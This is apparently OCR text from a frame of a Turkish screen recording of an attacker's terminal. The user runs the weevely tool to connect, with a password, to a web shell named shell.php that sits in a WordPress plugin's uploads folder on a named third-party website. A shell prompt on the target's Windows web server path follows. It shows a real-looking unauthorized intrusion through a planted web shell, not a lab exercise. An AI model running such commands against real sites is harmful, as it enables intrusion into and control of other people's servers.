 Uygulamalar Yerler
www.Bandicam.com
root
root@Bozkurt: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
root@Bozkurt:~# gördüğünüzgib açılmadı
bash: $'g\303\266rd\303\274\304\237\303\274n\303\274zgib': komut yok
root@Bozkurt:~# şimdi bağlanalım
bash: $'\305\237imdi': komut yok
root@Bozkurt:~# clear
root@Bozkurt:~# weevely http://www.verilocation.com/wp-content/uploads/wysija/th
emes/main2/shell.php abc123
Weevely
v1.1
Stealth tiny web shell
[+] Browse filesystem, execute commands or list available modules with ':help'
[+] Current session: 'sessions/www.verilocation.com/shell.session'
[shell.php] [!] Error: No response
@BS04:C:\inetpub\wwwroot\VerilocationWP\wp-content\uploads\wysija\themes\main2 $ bağ
Iceweasel root@Bozkurt: ~ [Başlangıç]